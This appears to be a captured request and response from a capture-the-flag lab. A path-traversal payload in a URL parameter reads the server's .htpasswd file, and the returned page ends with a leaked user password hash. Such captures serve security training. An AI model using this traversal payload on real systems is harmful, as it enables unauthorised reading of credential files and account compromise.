 Request
Clear
1 GET /index.php?referer=..//..//..//..//..//..///etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
114 <fieldset>
115
116 <label for="name">Your Name</label>
117 <input id="name" type="text" placeholder="Your Name">
118
119
120 <label for="email">Your Email</label>
121 <input id="email" type="email" placeholder="Your Email">
122
123 <label for="password">Add something</label>
124 <input id="password" type="text" placeholder="Add something">
125
126 <button type="submit" class="pure-button">Subscribe</button>
127 </fieldset>
128 </form>
129 </div>
130
131 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
132 <h4>Contact Us</h4>
133 <p>
134 It is a long established fact that a reader will be distracted by the readable content
of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distr
ibution of letters, as opposed to using 'Content here, content here', making it look like readable English. Man
y desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a searc
h for 'lorem ipsum' will uncover many web sites still in their infancy.
135 </p>
136
137 <h4>More Information</h4>
138 <p>
139 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable a
ccurate supply chains rather than frictionless technology.
140 </p>
141 </div>
142 </div>
143
144 </div>
145
146 </div>
147
148 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
149 <script src="/js/index__7ed54732.js"></script>
150 <script src="/js/index__d8338055.js"></script>
151
152 </body>
153
154 </html>